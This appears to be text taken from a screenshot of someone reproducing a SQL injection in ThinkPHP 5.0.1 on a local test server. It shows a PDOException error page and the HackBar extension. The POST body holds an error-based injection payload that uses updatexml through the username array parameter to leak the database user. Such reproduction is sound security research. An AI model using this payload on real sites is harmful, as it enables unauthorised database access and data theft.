 127.0.0.1:8888/tp5.0.1/public/index.php/index/register/register
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThis
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http://127.0.0.1:8888/tp5.0.1/public/index.php/index/register/register
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1